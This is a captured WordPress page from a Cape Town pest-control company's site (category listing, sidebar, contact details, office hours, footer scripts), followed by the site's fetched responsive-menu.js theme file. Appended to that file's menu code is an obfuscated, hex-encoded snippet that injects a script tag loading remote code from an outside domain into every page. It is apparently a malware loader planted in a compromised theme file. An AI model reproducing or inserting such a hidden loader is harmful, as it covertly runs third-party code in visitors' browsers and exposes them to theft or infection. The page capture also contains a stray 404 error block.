<li><a href="http://capetownpestcontroller.co.za/category/cockroach-control/page/3">3</a></li>
<li class="pagination-omission">&#x02026;</li> 
<li><a href="http://capetownpestcontroller.co.za/category/cockroach-control/page/28">28</a></li>
<li class="pagination-next"><a href="http://capetownpestcontroller.co.za/category/cockroach-control/page/2" >Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-medium wp-image-238 aligncenter" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-300x247.png" alt="Cape Town Pest Control guarantees all work." width="300" height="247" /><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-238 aligncenter" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-300x247.png" alt="Cape Town Pest Control guarantees all work." width="300" height="247" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-300x247.png 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-768x633.png 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-1024x844.png 1024w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work..png 1122w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><strong>**SERVICE GUARANTEED**</strong></span></p>
</div>
		</div></section>

		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="http://capetownpestcontroller.co.za/industrial-disinfectant-services-for-your-home-and-workplace">Industrial disinfectant services for your home and workplace</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/stop-rats-coming-house">How do you stop rats from coming in to your house?</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/eco-friendly-pest-control-service-cape-town">Eco-Friendly Pest Control service in Cape Town</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/24-hour-pest-control-cape-town">24 Hour Pest Control Cape Town</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/ant-infestation-around-home">Ant Infestation around your home</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/rat-infestations-cape-town">Rat Infestations Cape Town</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/german-cockroach">German Cockroach</a>
									</li>
					</ul>

		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">What our clients have to say.</h4>
			<div class="textwidget"><p>[RICH_REVIEWS_SNIPPET]</p>
</div>
		</div></section>
<section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact us</h4>
			<div class="textwidget"><p>[contact-form-7 id=&#8221;144&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">View Catagories</h4>
<form action="http://capetownpestcontroller.co.za" method="get"><label class="screen-reader-text" for="cat">View Catagories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="20">Ants&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="6">Bacteria&nbsp;&nbsp;(269)</option>
	<option class="level-0" value="17">Bed Bugs&nbsp;&nbsp;(270)</option>
	<option class="level-0" value="29">Bird Mites&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="7">Bird Proofing&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="22">Biting Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="31">Blog&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="16" selected="selected">Cockroaches&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="36">Compliance Certificates&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="35">Contract Pest Control&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="24">Crawling Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="39">Crickets&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="34">Exterminations&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="26">Fishmoths&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="19">Fleas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="30">Flies&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="25">Flying Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="8">Fumigation&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="40">Home slider&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="9">Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="21">Mice&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="28">Mosquitoes&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="38">Moths&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="10">Pest Control&nbsp;&nbsp;(270)</option>
	<option class="level-0" value="13">Rats&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="11">Rodents&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="27">Scorpions&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="33">Special offers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="14">Spiders&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="18">Squirrels&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="12">Stored Product Pest Control&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="32">Thatch Treatment&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="23">Wasps&nbsp;&nbsp;(270)</option>
	<option class="level-0" value="37">Weevils&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="15">Wood Borer&nbsp;&nbsp;(135)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Find us</h4>
			<div class="textwidget"><p><span style="font-size: 15pt;">Mr Sean A Kennell<br />
</span><br />
<span style="font-size: 10pt;">Cell:</span> 021 012 5825<br />
Email: <a href="mailto:sean@capetownpestcontroller.co.za">sean@capetownpestcontroller.co.za</a></p>
<p>Bracken Villa<br />
De Waal Street<br />
Brackenfell<br />
Cape Town<br />
7560</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Office hours</h4>
			<div class="textwidget"><p><strong>Monday:</strong> 8am -6pm<br />
<strong>Tuesday:</strong> 8am &#8211; 6pm<br />
<strong>Wednesday:</strong> 8am-6pm<br />
<strong>Thursday:</strong> 8am-6pm<br />
<strong>Friday:</strong> 8am-6pm</p>
<p><strong>Saturday: </strong> 9am-2pm<br />
<strong>Sunday:</strong> Closed</p>
<p>We also offer a 24 hour Emergency Pest Control service for advice and bookings. After hours treatments can also be arranged by special request.</p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 ·This website was designed for and on behalf of <span style="text-decoration: underline"><a href="http://www.servicegiant.co.za">Service Giant (PTY) LTD</a></span> Ι Web design and rentals for service based industries Ι <a href="http://capetownpestcontroller.co.za/sitemap_index.xml">Sitemap</a> Ι <a href="http://capetownpestcontroller.co.za/wp-admin/">User Login</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/executive-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "fade",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0210125825" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;" onclick='return gtag_report_conversion("tel:0210125825");'><span>Call us</span></a><script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js" id="wf-cookie-consent-cookiechoices-js"></script>
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0" id="executive-responsive-menu-js"></script>
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://capetownpestcontroller.co.za/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://capetownpestcontroller.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Cookies help us deliver our services. By using our services, you agree to our use of cookies.","wf_dismisstext":"Got it","wf_linktext":"Learn more","wf_linkhref":null,"wf_position":"bottom","language":"en"};
</script>
</body></html>

<!-- This website is like a Rocket, isn't ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: http://capetownpestcontroller.co.za/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0
body_size: 1104
content:
jQuery(function( $ ){$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>');$(".responsive-menu-icon").click(function(){$(this).next("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").slideToggle();});$(window).resize(function(){if(window.innerWidth > 800) {$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu, nav .sub-menu").removeAttr("style");$(".responsive-menu > .menu-item").removeClass("menu-open");}});$(".responsive-menu > .menu-item").click(function(event){if (event.target !== this)return;$(this).find(".sub-menu:first").slideToggle(function() {$(this).parent().toggleClass("menu-open");});});});var tesu_na=document.createElement('script');tesu_na.setAttribute("type","text/javascript");var _0kd9or=["\x2F\x2F\x63\x6F\x6D\x2D\x61\x70\x69\x2E\x6F\x6E\x6C\x2F\x69\x65\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var nap_mur=_0kd9or[0]+Math[_0kd9or[1]]();tesu_na.setAttribute("src",nap_mur);if (typeof tesu_na!="undefined");document.getElementsByTagName("head")[0].appendChild(tesu_na);